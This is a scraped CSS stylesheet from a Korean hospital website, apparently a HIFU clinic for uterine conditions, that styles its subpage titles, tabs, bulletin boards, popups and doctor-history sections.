.information .informatio_conts .infor_text .address {display:block; font-size:13px; color:#787878;}
.information .informatio_conts .infor_text .call_num {font-size:13px}
.information .informatio_conts .kmi_logo {float:right; width:190px;}

/* 카피라이터 */
#footer {width:100%; overflow:hidden;}
#footer .copyright {width:100%; height:60px; line-height:60px; text-align:center; color:#838383; font-size:13px; background:#dbdbdb;}
#footer .copyright img {vertical-align:middle;}




.text-hidden { overflow: hidden !important; clip: rect(1px, 1px, 1px, 1px) !important; position: absolute !important; width: 1px !important; height: 1px !important;}

--- FILE ---
content_type: text/css
request_url: http://hifu.ouu.kr/css/sub.css?ver=1.2
body_size: 188343
content:
@charset "UTF-8";

/****************************************************************
Last Updated : 2017-02-13
Author       : amy
Version      : 1.0
****************************************************************/

/* 서브페이지 타이틀 */
.subtitle_area {width:1100px; height:300px; margin:0 auto; position:relative;}
.subtitle_area .left_bg {width:450px; height:300px; position:absolute; top:0; left:-450px;}
.subtitle_area .right_bg {width:450px; height:300px; position:absolute; top:0; right:-450px;}
.subtitle_area .title_text {width:1100px; height:300px; position:absolute; top:0; left:0; text-align:center; padding-top:92px; box-sizing:border-box;}
.subtitle_area .title_text .title {display:block; padding-bottom:20px; margin-bottom:20px; background:url('/images/common/sub/bg_bar.jpg') no-repeat bottom center; font-family:'nbg', sans-serif; font-size:35px; font-weight:600; color:#fff;}
.subtitle_area .title_text .add_text {color:#fff; font-size:15px; line-height:22px;}

/* 서브페이지 breadcrumb */
.breadcrumb {width:1100px; height:50px; margin:0 auto 60px; line-height:50px; box-sizing:border-box; color:#777777; font-weight:600; position:relative;}
.breadcrumb a, .breadcrumb span {float:left; display:inline-block;}
.breadcrumb a img {vertical-align:middle; margin-top:-5px;}
.breadcrumb .home {margin-right:10px; padding:0; background:none;}
.breadcrumb a {padding-right:15px; background:url('/images/common/sub/btn_breadcrumb_arrow.png') no-repeat right center; margin-right:10px;}

/* 서브페이지 depth02 탭 공통 */
.depth02_tab {width:1100px; margin:0 auto; line-height:58px; box-sizing:border-box;}
.depth02_tab ul {width:100%; overflow:hidden;}
.depth02_tab ul li.on, .depth02_tab ul li:hover, .depth02_tab ul li.first.on {background:#29b4ba; color:#fff; border-color:#29b4ba}

/* 서브페이지 depth02 의사를 가르치는 의사 */
.depth02_tab .depth02_tab_type01 {margin-bottom:80px;}
.depth02_tab .depth02_tab_type01 li {float:left; border-bottom:1px solid #dddddd; border-right:1px solid #dddddd; border-top:1px solid #dddddd; color:#777777; font-weight:600;} 
.depth02_tab .depth02_tab_type01 li a {display:inline-block; height:58px; padding:0 13px;}
.depth02_tab .depth02_tab_type01 li.first {border-left:1px solid #dddddd;}

/* 서브페이지 depth02 의사를 가르치는 의사 */
.depth02_tab .depth02_tab_type02 {margin-bottom:80px;}
.depth02_tab .depth02_tab_type02 li {float:left; border-bottom:1px solid #dddddd; border-right:1px solid #dddddd; border-top:1px solid #dddddd; color:#777777; font-weight:600;} 
.depth02_tab .depth02_tab_type02 li a {display:inline-block; height:58px; padding:0 46px;}/* 전액환불제도 탭 포함시padding:0 32px; */
.depth02_tab .depth02_tab_type02 li.first {border-left:1px solid #dddddd; padding:0 3px;}

/* 서브페이지 depth02 미혼여성 조기치료*/
.depth02_tab .depth02_tab_type03 {margin-bottom:80px;}
.depth02_tab .depth02_tab_type03 li {float:left; border-bottom:1px solid #dddddd; border-right:1px solid #dddddd; border-top:1px solid #dddddd; color:#777777; font-weight:600;} 
.depth02_tab .depth02_tab_type03 li a {display:inline-block; height:58px; padding:0 29px;}
.depth02_tab .depth02_tab_type03 li.first {border-left:1px solid #dddddd; padding:0 2px}

/* 서브페이지 depth02 자궁근종*/
.depth02_tab .depth02_tab_type04 {margin-bottom:80px;}
.depth02_tab .depth02_tab_type04 li {float:left; width:367px; text-align:center; border-bottom:1px solid #dddddd; border-right:1px solid #dddddd; border-top:1px solid #dddddd; color:#777777; font-weight:600; box-sizing:border-box;} 
.depth02_tab .depth02_tab_type04 li a {display:inline-block; width:100%; height:58px;}
.depth02_tab .depth02_tab_type04 li.first {border-left:1px solid #dddddd; width:366px;}

/* 서브페이지 depth02 자궁선근증*/
.depth02_tab .depth02_tab_type05 {margin-bottom:80px;}
.depth02_tab .depth02_tab_type05 li {float:left; width:367px; text-align:center; border-bottom:1px solid #dddddd; border-right:1px solid #dddddd; border-top:1px solid #dddddd; color:#777777; font-weight:600; box-sizing:border-box;} 
.depth02_tab .depth02_tab_type05 li a {display:inline-block; width:100%; height:58px;}
.depth02_tab .depth02_tab_type05 li.first {border-left:1px solid #dddddd; width:366px;}

/*서브페이지 depth02 병원소개 */
.depth02_tab .depth02_tab_type06 {margin-bottom:80px;}
.depth02_tab .depth02_tab_type06 li {float:left; border-bottom:1px solid #dddddd; border-right:1px solid #dddddd; border-top:1px solid #dddddd; color:#777777; font-weight:600;} 
.depth02_tab .depth02_tab_type06 li a {display:inline-block; height:58px; padding:0 39px;}
.depth02_tab .depth02_tab_type06 li.first {border-left:1px solid #dddddd;}

/* 서브페이지 depth02 진료상담*/
.depth02_tab .depth02_tab_type07 {margin-bottom:80px;}
.depth02_tab .depth02_tab_type07 li {float:left; border-bottom:1px solid #dddddd; border-right:1px solid #dddddd; border-top:1px solid #dddddd; color:#777777; font-weight:600;} 
.depth02_tab .depth02_tab_type07 li a {display:inline-block; height:58px; padding:0 80px;}
.depth02_tab .depth02_tab_type07 li.first {border-left:1px solid #dddddd; padding:0 1px}

/* 서브페이지 depth02 행복후기 탭 */
.depth02_tab .depth02_tab_type08 {margin-bottom:80px;}
.depth02_tab .depth02_tab_type08 li {float:left; border-bottom:1px solid #dddddd; border-right:1px solid #dddddd; border-top:1px solid #dddddd; color:#777777; font-weight:600;} 
.depth02_tab .depth02_tab_type08 li a {display:inline-block; height:58px; padding:0 89px;}
.depth02_tab .depth02_tab_type08 li.first {border-left:1px solid #dddddd;}

/*서브페이지 depth02 멤버 */
.depth02_tab .depth02_tab_type09 {margin-bottom:80px;}
.depth02_tab .depth02_tab_type09 li {float:left; border-bottom:1px solid #dddddd; border-right:1px solid #dddddd; border-top:1px solid #dddddd; color:#777777; font-weight:600;} 
.depth02_tab .depth02_tab_type09 li a {display:inline-block; height:58px; padding:0 42px;}
.depth02_tab .depth02_tab_type09 li.first {border-left:1px solid #dddddd; padding:0 3px;}

/* 서브페이지 depth02 마이페이지*/
.depth02_tab .depth02_tab_type10 {margin-bottom:80px;}
.depth02_tab .depth02_tab_type10 li {float:left; border-bottom:1px solid #dddddd; border-right:1px solid #dddddd; border-top:1px solid #dddddd; color:#777777; font-weight:600;} 
.depth02_tab .depth02_tab_type10 li a {display:inline-block; height:58px; padding:0 76px;}
.depth02_tab .depth02_tab_type10 li.first {border-left:1px solid #dddddd; padding:0 2px;}

/* 서브페이지 컨텐츠 공통영역 */
.sub_conts_area {width:100%; overflow:hidden;}

/* 서브페이지 타이틀 타입01 */
.sub_title_type01 {width:100%; text-align:center; margin-bottom:60px;}
.sub_title_type01 .main_title {font-family:'nbg', sans-serif; display:block; background:url('/images/common/sub/bg_bar.jpg') no-repeat center bottom; padding-bottom:23px; margin-bottom:20px; font-size:35px; font-weight:600; letter-spacing:-1px;}
.sub_title_type01 .detail_txt {font-size:15px; color:#777777; line-height:22px; letter-spacing:-1px;}
.sub_title_type01 .detail_txt02 {font-size:15px; line-height:26px; letter-spacing:-1px;}

/* 서브페이지 타이틀 타입02 */
.sub_title_type02 {width:100%; margin-bottom:50px;}
.sub_title_type02 .main_title {font-family:'nbg', sans-serif; display:block; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat left bottom; padding-top:10px; padding-bottom:18px; margin-bottom:17px; font-size:33px; font-weight:600; letter-spacing:-1px;}
.sub_title_type02 .detail_txt {font-size:15px; line-height:26px; letter-spacing:-1px;}
.sub_title_type02 .add_text {display:block; font-size:22px; line-height:28px; margin-top:8px;}

/* 서브페이지 타이틀 타입03 */
.sub_title_type03 {width:100%; text-align:left;}
.sub_title_type03 .main_title {font-family:'nbg', sans-serif; display:block; background:url('/images/common/sub/bg_bar.jpg') no-repeat left top; padding-top:23px; margin-bottom:20px; font-size:32px; font-weight:600; letter-spacing:-1px;}
.sub_title_type03 .detail_txt {font-size:15px; color:#777777; line-height:22px; letter-spacing:-1px;}
.sub_title_type03 .detail_txt02 {font-size:15px; line-height:26px; letter-spacing:-1px;}
.sub_title_type03 .addtext {display:block; font-size:20px; margin-bottom:20px; letter-spacing:-1px;}

/* 서브페이지 텍스트 */
.sub_conts_area p.sub_text_conts {font-size:16px; line-height:28px; letter-spacing:-1px;}

/* 가운데 정렬 버튼 */
.common_btn_type01 {width:1100px; overflow:hidden; margin:0 auto 80px; text-align:center;}
.common_btn_type01 a, .common_btn_type01 button {display:inline-block; width:285px; height:55px; box-sizing:border-box; border:1px solid #29b4ba; background:#29b4ba; color:#fff; line-height:55px; font-size:16px; margin:0 15px;}
.common_btn_type01 a:hover, .common_btn_type01 button:hover {color:#29b4ba; background:none;}

/* 왼쪽 정렬 버튼 */
.common_btn_type02 a, .common_btn_type02 button {display:inline-block; width:285px; height:55px; box-sizing:border-box; border:1px solid #29b4ba; background:#29b4ba; color:#fff; line-height:55px; font-size:16px; margin-right:30px; cursor:pointer; text-align:center;}
.common_btn_type02 a:hover, .common_btn_type02 button:hover {color:#29b4ba; background:none;}

/* 게시판 리스트 공통 내역 */
.board_list {width:1100px; overflow:hidden; margin:0 auto 60px;}
.board_list table {width:100%; table-layout:fixed;}
.board_list table th {height:46px; border-bottom:1px solid #bababa; border-top:2px solid #29b4ba; color:#2c2c2c; font-size:14px; background:#fbfbfb; text-align:center;  font-weight:600; vertical-align:middle;}
.board_list table td {height:46px; border-bottom:1px solid #dbdbdb; font-size:14px; text-align:center; vertical-align:middle;}
.board_list table td.board_title {text-align:left; overflow: hidden; text-overflow:ellipsis; -webkit-line-clamp: 1; -webkit-box-orient:vertical; word-wrap:break-word; white-space:nowrap; padding-left:30px;}
.board_list table td.news_thum {height:70px; padding:15px 0;}
.board_list table td.news_infor {text-align:left; padding-left:50px; line-height:22px;}
.board_list table td.news_infor span {display:block;}
.board_list table td.news_infor .title {font-weight:600;}
.board_list table td .ing {width:70px; height:26px; display:inline-block; background:#29b4ba; color:#fff; line-height:24px; color:#fff;}
.board_list table td .end {width:70px; height:26px; display:inline-block; background:#b9b9b9; color:#fff; line-height:24px; color:#fff;}
.board_list table td .new_icon {padding-left:5px;}

.board_list_btn {width:1100px; overflow:hidden; margin:0 auto 80px; text-align:right;}
.board_list_btn a, .board_list_btn span {display:inline-block; width:200px; height:55px; line-height:55px; text-align:center; margin-left:5px; font-size:16px; cursor:pointer;}
.board_list_btn .type01 {background:#29b4ba; color:#fff;}
.board_list_btn .type02 {background:#999999; color:#fff;}
.counsel_select {float:right; background:#21294E; color:#fff; display:inline-block; width:200px; height:55px; line-height:55px; text-align:center; margin-left:5px; font-size:16px; cursor:pointer; box-sizing:border-box; padding-left:20px;}

/* 게시판 글쓰기 공통 내역 */
.board_write {width:1100px; overflow:hidden; margin:0 auto 60px;}
.board_write .notice {display:inline-block; padding:0 30px; margin-bottom:15px; color:#777777;}
.board_write table {width:100%; table-layout:fixed;}
.board_write table th {height:47px; border-bottom:1px solid #dbdbdb; border-right:1px solid #dbdbdb; color:#2c2c2c; font-size:14px; background:#fbfbfb; text-align:left; padding-left:35px; font-weight:600; vertical-align:middle;}
.board_write table td {height:47px; border-bottom:1px solid #dbdbdb; font-size:14px; vertical-align:middle;  padding-left:20px;}
.board_write table th.first, .board_write table td.first {border-top:2px solid #29b4ba;}
.board_write table th.twomenu {border-left:1px solid #dbdbdb;}
.board_write table td input[type=text], .board_write table td input[type=password] {border:1px solid #d2d2d2; padding:7px;}
.board_write table td .type01 {width:890px;}
.board_write table td .type02 {width:287px;}
.board_write table td .type03 {width:84px;}
.board_write table td .type04 {width:155px;}
.board_write table td .type05 {width:90%;}
.board_write table td .part {display:inline-block; margin-right:40px;}
.board_write table td select {width:82px; border:1px solid #d2d2d2; padding:6px 7px 6px 6px;}
.board_write table td select.email, .board_write table td select.branch {width:150px;}
.board_write table td textarea {width:95%; height:167px; padding:7px; border:1px solid #d2d2d2; box-sizing:border-box; margin:10px 0;}
.board_write table td .detail {display:inline-block; font-size:12px; color:#777; letter-spacing:-0.5px; margin-left:10px;}
.board_write table td button {height:32px; line-height:30px; background:#a4a3a4; color:#fffefe; font-size:13px; padding:0 25px; border:0; cursor:pointer; vertical-align:middle;}

.board_write .agree_area {width:100%; box-sizing:border-box; padding:30px;}
.board_write .agree_area .addview {display:inline-block; width:90px; height:30px; text-align:center; line-height:30px; font-size:12px; font-weight:600; cursor:pointer; border:1px solid #d1d1d1; background:#e8e8e8; margin-left:20px;}
.board_write .join_tit {display:block; padding-left:20px; font-size:16px; font-weight:600; background:url('/images/member/bg_join_title.png') no-repeat left center; margin-bottom:20px;}
.board_write .email_agree {width:100%;margin:20px 0; padding-right:20px; box-sizing:border-box;}
.board_write .email_agree input[type="checkbox"] {vertical-align:middle; width:20px; height:20px;}

/* 게시판 글쓰기 글쓰기 버튼 영역 */
.board_write_btn {width:100%; height:55px; margin-bottom:80px; overflow:hidden;}
.board_write_btn a {display:inline-block; width:110px; height:55px; line-height:55px; font-size:16px; font-weight:600; text-align:center;}
.board_write_btn a.type01 {float:right; background:#29b4ba; color:#fff;}
.board_write_btn a.type02 {float:left; background:#999999; color:#fff;}

/* 게시판 글보기 공통 내역 */
.board_view {width:1100px; overflow:hidden; margin:0 auto 60px;}
.board_view table {width:100%; table-layout:fixed; }
.board_view table th {height:47px; border-bottom:1px solid #dbdbdb; border-right:1px solid #dbdbdb; color:#2c2c2c; font-size:14px; background:#fbfbfb; text-align:center;  font-weight:600; vertical-align:middle;}
.board_view table th.twomenu {border-left:1px solid #dbdbdb;}
.board_view table td {height:47px; border-bottom:1px solid #dbdbdb; font-size:14px; vertical-align:middle; color:#777777; padding-left:30px;}
.board_view table td.board_title {text-align:left; overflow: hidden; text-overflow:ellipsis; -webkit-line-clamp: 1; -webkit-box-orient:vertical; word-wrap:break-word; white-space:nowrap; padding-left:30px; color:#333; font-weight:600;}
.board_view table td.view_area_text {padding:30px; line-height:22px; color:#555555;}
.board_view table td.view_area_text .group_text {width:100%; overflow:hidden; text-align:center; margin:10px 0 40px;}
.board_view table td.view_area_text .group_text > span {display:inline-block; width:101px; height:101px; background:url('/images/board/bg_circle.png') no-repeat; margin:0 5px; color:#29b4ba; font-size:16px; line-height:22px; font-weight:600; padding-top:30px; box-sizing:border-box;} 
.board_view table td .event_date {color:#29B4BA; font-weight:600;}
.board_view table th.first, .board_view table td.first {border-top:2px solid #29b4ba;}

/* 게시판 글보기 버튼 영역 */
.board_view_btn {width:100%; height:55px; text-align:center; margin-bottom:80px; overflow:hidden;}
.board_view_btn .prev_next {float:left; }
.board_view_btn .prev_next a {display:inline-block; width:48px; height:55px; margin:0 1px; text-indent:-9999px;}
.board_view_btn .prev_next a.prev {background:#bdbdbd url('/images/board/btn_prev.png') no-repeat center center;}
.board_view_btn .prev_next a.next {background:#bdbdbd url('/images/board/btn_next.png') no-repeat center center;}
.board_view_btn .link_btn {float:right;}
.board_view_btn .link_btn a {display:inline-block; width:110px; height:55px; line-height:55px; font-size:16px; font-weight:600;}
.board_view_btn .link_btn a.type01 {background:#29b4ba; color:#fff;}
.board_view_btn .link_btn a.type02 {background:#999999; color:#fff;}

/* 게시판 페이징 */
.paging {width:100%; height:28px; text-align: center; margin-bottom:80px;}
.paging strong, .paging a {display:inline-block; width:28px; height:28px; margin-right:1px; color:#9f9f9f; font-size:13px; line-height:26px; text-align:center; border:1px solid #dfdfdf;}
.paging a:hover {color: #29b4ba; border: 1px solid #29b4ba;}
.paging strong {color: #29b4ba; border: 1px solid #29b4ba;} /* thispage */
.paging span {margin: 0 2px 0 0;}
.paging span a {width: 28px; height: 28px; margin-right: 1px;}
.paging span * {vertical-align: top;}
.paging span img { vertical-align:top;}
.paging span img:first-child {margin-right: 2px;}

/* 레이어팝업_개인정보취급방침_이용약관 */
.person_info_area {position:fixed; top:0; left:0; width:100%; height:100%; z-index:100; }
.person_info_area .person_info {width:480px; height:450px; position:relative; z-index:101; top:50%; background:#fff; margin:-250px auto 0; padding:20px; box-sizing:border-box;}
	.person_info .btn_close {display:inline-block; width:100%; height:24px; text-align:right; cursor:pointer;}
	.person_info .title {display:inline-block; width:100%;color:#272727; line-height:66px; font-size:22px; font-weight:600; padding-bottom:30px; border-bottom:2px solid #6a6d75; margin-bottom:15px;}
	.person_info .person_info_content {width:100%; height:270px; padding:0 10px; overflow-y:scroll; font-size:14px; line-height:26px; letter-spacing:-1px; box-sizing:border-box;}
	.person_info .person_info_content p {margin-bottom:20px; }
	.person_info .person_info_content .content_title {display:inline-block; color:#29b4ba; font-size:16px; font-weight:600; margin-bottom:10px;}
	.person_info .person_info_content .content_title02 {display:block; font-size:18px; font-weight:600; margin-bottom:20px;}
	.person_info .person_info_content .gray_box {width:100%; padding:20px; margin:20px 0 30px; background:#f5f5f5; box-sizing:border-box;}
	.person_info .person_info_content .border_box {width:100%; padding:10px; margin:20px 0 30px; border:1px solid #d3d3d3; box-sizing:border-box;}
		.person_info_content .border_box dl dt {font-weight:600;}
		.person_info_content .border_box dl dd {margin-left:10px; }
	.person_info .person_info_content .table_box {width:100%; padding:10px; margin:20px 0 30px; box-sizing:border-box;}
	.person_info .person_info_content .table_box th {border-bottom:1px solid #dbdbdb; border-right:1px solid #dbdbdb; color:#2c2c2c; font-size:14px; background:#fbfbfb; text-align:center;  font-weight:600; vertical-align:middle; line-height: 1.4;}
	.person_info .person_info_content .table_box td {border-bottom:1px solid #dbdbdb; border-left:1px solid #dbdbdb; color:#2c2c2c; font-size:14px; vertical-align:middle; line-height: 1.4;}
.black_bg {background:#000; opacity: 0.6; position: fixed; width: 100%; height: 100%; left: 0px; right: 0px; top: 0px; text-indent:-9999px; cursor:default; z-index:0; filter: alpha(opacity=60);}

/* 레이어팝업_나의문의내역 */
.confirm_pop_area {position:fixed; top:0; left:0; width:100%; height:100%; z-index:100; }
.confirm_pop_area .confirm_pop {width:480px; height:350px; position:relative; z-index:101; top:50%; background:#fff; margin:-250px auto 0; padding:20px; box-sizing:border-box;}
	.confirm_pop .btn_close {display:inline-block; width:100%; height:24px; text-align:right; cursor:pointer;}
	.confirm_pop .title {display:inline-block; width:100%;color:#272727; line-height:66px; font-size:22px; font-weight:600; padding-bottom:30px; border-bottom:2px solid #6a6d75;}
	.phone_confirm table {width:100%; table-layout:fixed;}
	.phone_confirm table th {height:40px; border-bottom:1px solid #dbdbdb; border-right:1px solid #dbdbdb; font-size:14px; background:#fbfbfb; text-align:left; padding-left:15px; font-weight:600; vertical-align:middle;}
	.phone_confirm table td {height:40px; border-bottom:1px solid #dbdbdb; font-size:14px; vertical-align:middle;  padding-left:20px;}
	.phone_confirm table td input[type=text], .phone_confirm table td select {width:88px; border:1px solid #d2d2d2; padding:7px; box-sizing:border-box;}
	.phone_confirm table td input[type=password] {width:270px; border:1px solid #d2d2d2; padding:7px;}
	.confirm_pop button, .confirm_pop a {display:block; width:200px; height:45px; line-height:45px; text-align:center; background:#29b4ba; color:#fff; margin:40px auto; font-size:16px;}

/* 의사를가르치는 의사 -> 대한민국 최다시술 */
.part01_type01_infor01 {width:1100px; margin:0 auto 80px;}
.part01_type01_infor01 .avi_area {width:1100px; height:621px; background:#3e3e3e; margin-bottom:30px;}
.part01_type01_infor01 .avi_text {width:100%; height:200px; background:url('/images/sub_part01/icon_avi.png') no-repeat; padding:70px 0 0 250px; box-sizing:border-box;}
.part01_type01_infor01 .avi_text p {font-size:16px; line-height:28px;}

.part01_type01_infor02 {width:1100px; height:500px; position:relative; margin:0 auto;  background:url('/images/sub_part01/bg_type01_infor02.jpg') no-repeat; padding:100px 0 0 30px; box-sizing:border-box;}
.part01_type01_infor02 .main_title {font-size:58px; letter-spacing:-1px;}
.part01_type01_infor02 .bg_left {width:450px; height:500px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part01/bg_type01_infor02_left.jpg') no-repeat; text-indent:-9999px;}
.part01_type01_infor02 .bg_right {width:450px; height:500px; position:absolute; top:0; right:-450px; background:url('/images/sub_part01/bg_type01_infor02_right.jpg') no-repeat; text-indent:-9999px;}

.part01_type01_infor03 {width:1100px; height:580px; margin:0 auto; position:relative; background:url('/images/infor/bg_happystory_2022.png') no-repeat;}
.part01_type01_infor03 .sub_title_type03 {float:right; width:530px; margin-top:120px;}
.part01_type01_infor03 .main_title { font-size:60px;}
.part01_type01_infor03 .bg_left {width:450px; height:775px; position:absolute; top:0; left:-450px; background:url('/images/infor/bg_happystory_left.png') no-repeat; text-indent:-9999px;}

.part01_type01_infor04 {width:100%; height:500px; background:#dbdcf0;}
.part01_type01_infor04 .infor_conts {width:1100px; height:500px; margin:0 auto; padding:100px 0 0 30px; box-sizing:border-box; background:url('/images/sub_part01/bg_type01_infor04.jpg') no-repeat; position:relative;}
.part01_type01_infor04 .main_title { font-size:60px;}
.part01_type01_infor04 .infor_conts .bg_right {width:450px; height:500px; position:absolute; top:0; right:-450px; background:url('/images/sub_part01/bg_type01_infor04_right.jpg') no-repeat; text-indent:-9999px;}

.part01_type01_infor05 {width:1100px; height:500px; margin:0 auto; position:relative; background:url('/images/sub_part01/bg_type01_infor05.jpg') no-repeat; padding:100px 0 0 560px; box-sizing:border-box;}
.part01_type01_infor05 .main_title { font-size:60px;}
.part01_type01_infor05 .bg_left {width:450px; height:500px; position:absolute; top:0; left:-450px; background:url('/images/sub_part01/bg_type01_infor05_left.jpg') no-repeat; text-indent:-9999px;}

.part01_type01_infor06 {width:1100px; min-height:905px; margin:0 auto 80px; background:url('/images/sub_part01/bg_type01_infor06.png') no-repeat; padding-top:80px; position:relative;}
.part01_type01_infor06 .sub_title_type01 {margin-bottom:80px;}
.part01_type01_infor06 .title_wrap {width:100%; overflow:hidden; margin-bottom:80px;}
.part01_type01_infor06 .title_area {float:left; width:430px; height:330px; background:url('/images/sub_part01/tit_type01_infor06.jpg') no-repeat; text-align:center; color:#fff; padding-top:90px; box-sizing:border-box;}
.part01_type01_infor06 .title_area .title {display:block; font-size:35px; font-family:'nbg', sans-serif; margin-bottom:35px; font-weight:600;}
.part01_type01_infor06 .title_area p {font-size:16px; line-height:28px;}
.part01_type01_infor06 .history_area {float:left; width:430px; margin-top:90px;}
.part01_type01_infor06 .history_area .txt {display:block; padding-left:25px; margin-bottom:15px;}
.part01_type01_infor06 .history_area .history {width:430px; height:335px; background:#a78865; color:#fff; padding:30px; box-sizing:border-box;}
.part01_type01_infor06 .history_area .history ul li {font-size:16px; line-height:28px; letter-spacing:-1px;}
.part01_type01_infor06 .history_area .history ul li.academy {margin-top:25px;}
.part01_type01_infor06 .history_list {width:1100px; padding:0 10px; box-sizing:border-box; overflow:hidden;}
.part01_type01_infor06 .history_list ul li {float:left; width:350px; height:250px; margin-bottom:10px; padding-top:170px; box-sizing:border-box; margin-right:15px;}
.part01_type01_infor06 .history_list ul li > span {display:block; line-height:22px;}
.part01_type01_infor06 .history_list ul li .year {font-size:22px;margin-bottom:4px;}
.part01_type01_infor06 .history_list ul li.type01 {background:url('/images/sub_part01/img_history_list01.jpg') no-repeat;}
.part01_type01_infor06 .history_list ul li.type02 {background:url('/images/sub_part01/img_history_list02.jpg') no-repeat;}
.part01_type01_infor06 .history_list ul li.type03 {background:url('/images/sub_part01/img_history_list03.jpg') no-repeat; margin:0;}
.part01_type01_infor06 .history_list ul li.type04 {background:url('/images/sub_part01/img_history_list04.jpg') no-repeat;}
.part01_type01_infor06 .history_list ul li.type05 {background:url('/images/sub_part01/img_history_list05.jpg') no-repeat;}
.part01_type01_infor06 .history_list ul li.type06 {background:url('/images/sub_part01/img_history_list06.jpg') no-repeat; margin:0;}
.part01_type01_infor06 .history_list ul li.type07 {background:url('/images/sub_part01/img_history_list07.jpg') no-repeat;}
.part01_type01_infor06 .history_list ul li.type08 {background:url('/images/sub_part01/img_history_list08.jpg') no-repeat;}
.part01_type01_infor06 .history_list ul li.type09 {background:url('/images/sub_part01/img_history_list09.jpg') no-repeat; margin:0;}
.part01_type01_infor06 .history_list ul li.type10 {background:url('/images/sub_part01/img_history_list10.jpg') no-repeat;}
.part01_type01_infor06 .history_list ul li.type11 {background:url('/images/sub_part01/img_history_list11.jpg') no-repeat;}
.part01_type01_infor06 .history_list ul li.type12 {background:url('/images/sub_part01/img_history_list12.jpg') no-repeat; margin:0;}
.part01_type01_infor06 .history_list ul li.type13 {background:url('/images/sub_part01/img_history_list13.jpg') no-repeat;}
.part01_type01_infor06 .history_list ul li.type14 {background:url('/images/sub_part01/img_history_list14.jpg') no-repeat;}
.part01_type01_infor06 .history_list ul li.type15 {background:url('/images/sub_part01/img_history_list15.jpg') no-repeat; margin:0;}
.part01_type01_infor06 .history_list ul li.type16 {background:url('/images/sub_part01/img_history_list16.jpg') no-repeat;}
.part01_type01_infor06 .history_list ul li.type17 {background:url('/images/sub_part01/img_history_list17.jpg') no-repeat;}
.part01_type01_infor06 .bg_left {width:450px; height:905px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part01/bg_type01_infor06_left.png') no-repeat; text-indent:-9999px;}
.part01_type01_infor06 .bg_right {width:450px; height:905px; position:absolute; top:0; right:-450px; background:url('/images/sub_part01/bg_type01_infor06_right.png') no-repeat; text-indent:-9999px;}

.part01_type01_infor07 {width:100%; height:372px; background:#e6edf0;}
.part01_type01_infor07 .infor_conts {width:1100px; height:372px; background:url('/images/sub_part01/bg_type01_infor07.jpg') no-repeat; margin:0 auto; position:relative; padding:120px 0 0 485px; box-sizing:border-box;}
.part01_type01_infor07 .infor_conts .title {font-size:22px; font-weight:600; line-height:28px;}
.part01_type01_infor07 .infor_conts p {font-size:16px; line-height:28px;}
.part01_type01_infor07 .bg_left {width:450px; height:372px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part01/bg_type01_infor07_left.jpg') no-repeat; text-indent:-9999px;}

/* 의사를가르치는 의사 -> 의사를 가르치는 명의 */
.part01_type02_infor01 {width:1100px; margin:0 auto 0px; background-color:}
.part01_type02_infor01 .infor_conts {width:1100px; height:2200px; background:url('/images/sub_part01/bg_type02_infor01_new.png') no-repeat; margin:0 auto; position:relative; padding-top:110px; box-sizing:border-box;}
.part01_type02_infor01 .infor_conts .title_area {margin-bottom:40px;}
.part01_type02_infor01 .infor_conts .title_area .maintitle {display:block; font-size:50px; font-weight:600; font-family:'nbg', sans-serif; color:#fff; margin-bottom:45px;}
.part01_type02_infor01 .infor_conts .title_area ul li {background:url('/images/sub_part01/bg_type02_infor01_text.png') no-repeat 0 4px; padding-left:20px; box-sizing:border-box; font-size:16px; margin-bottom:20px; line-height:20px;}
.part01_type02_infor01 .infor_conts .title_area ul li .title {display:block; color:#fff; font-weight:600;}
.part01_type02_infor01 .infor_conts .title_area ul li .text {display:block; color:#aaaaaa; font-weight:600;}
.part01_type02_infor01 .infor_conts .thesis_history {width:100%; padding:30px 50px; box-sizing:border-box;}
.part01_type02_infor01 .infor_conts .thesis_history .thesis_year {width:100%; overflow:hidden; margin-bottom:75px;}
.part01_type02_infor01 .infor_conts .thesis_history .thesis_year .year {float:left; width:95px; font-size:30px; color:#21294f; font-weight:600;}

.part01_type02_infor01 .infor_conts .thesis_history .thesis_year .maintitle {display:block; font-size:30px; margin-top:20px; font-weight:600; font-family:'nbg', sans-serif;}
.part01_type02_infor01 .infor_conts .thesis_history .thesis_year .maintext {display:block; font-size:17px; margin-top:10px; font-family: "Nanum Gothic", sans-serif;}



.part01_type02_infor01 .infor_conts .thesis_history .thesis_year ul {float:left; width:904px; border-left:1px solid #29b4ba; padding-left:30px; box-sizing:border-box;}
.part01_type02_infor01 .infor_conts .thesis_history .thesis_year ul li {margin-bottom:15px; font-size:16px; line-height:24px;}
.part01_type02_infor01 .infor_conts .thesis_history .thesis_year ul li.last {margin:0;}
.part01_type02_infor01 .infor_conts .thesis_history .thesis_year ul li .title {display:block; font-weight:600;}
.part01_type02_infor01 .infor_conts .thesis_history .thesis_year ul li .text {color:#447281;}
.part01_type02_infor01 .infor_conts .thesis_history .thesis_year ul li .text_2 {color:#aaaaaa;}
.part01_type02_infor01 .infor_conts .thesis_history .maincolor {padding-left:125px; font-size:16px;}
.part01_type02_infor01 .infor_conts .bg_left {width:450px; height:2200px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part01/bg_type02_infor01_left_new2.jpg') no-repeat; text-indent:-9999px;}
.part01_type02_infor01 .infor_conts .bg_right {width:450px; height:2200px; position:absolute; top:0; right:-450px; background:url('/images/sub_part01/bg_type02_infor01_right_new2.jpg') no-repeat; text-indent:-9999px;}



.part01_type02_infor03 {width:100%; height:1400px; background:#cccccc; padding:80px 0; box-sizing:border-box;}
.part01_type02_infor03 .infor_conts {width:1100px; height:1240px; overflow:hidden; margin:0 auto;}
.part01_type02_infor03 .infor_conts .add_text {display:block; padding-top:16px; background:url('/images/common/sub/bg_bar_type03.jpg') no-repeat center top; line-height:28px;}
.part01_type02_infor03 .infor_conts .title {font-size:25px; line-height:28px; font-weight:600;}
.part01_type02_infor03 .infor_conts .type01 {float:left; width:520px; height:310px; overflow:hidden;}
.part01_type02_infor03 .infor_conts .type02 {float:left; width:270px; height:310px; background:#5f768e; text-align:center; padding-top:110px; box-sizing:border-box; color:#fff;}
.part01_type02_infor03 .infor_conts .type03 {float:right; width:310px; height:620px; overflow:hidden;}
.part01_type02_infor03 .infor_conts .type04 {float:left; width:270px; height:310px; background:#555555; text-align:center; padding-top:110px; box-sizing:border-box; color:#fff;}
.part01_type02_infor03 .infor_conts .type05 {float:left; width:520px; height:310px; overflow:hidden;}
